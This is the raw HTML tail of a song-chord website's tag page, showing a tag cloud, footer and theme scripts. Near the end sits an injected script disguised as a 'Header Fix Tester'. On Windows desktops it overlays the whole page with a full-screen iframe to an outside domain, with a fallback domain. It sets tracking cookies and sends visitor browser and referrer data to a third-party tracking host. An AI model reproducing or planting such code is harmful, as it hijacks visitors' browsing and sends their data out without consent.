<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->



</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/tag/dorman-manik#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/tag/dorman-manik#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/tag/dorman-manik#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"}]},{"@type":"CollectionPage","@id":"https://chordmusic.info/tag/dorman-manik#webpage","url":"https://chordmusic.info/tag/dorman-manik","inLanguage":"id_ID","name":"Dorman Manik &#8211; ChordMUSIC","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/tag/dorman-manik#breadcrumbs"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/tag/dorman-manik#logo"},"image":{"@id":"https://chordmusic.info/tag/dorman-manik#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/tag/dorman-manik#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/tag/dorman-manik/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"cc764279a2","posts":"{\"tag\":\"dorman-manik\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":3085,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"dorman-manik\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QrkerGnOgG3KQ52OwVftqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769085375057');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>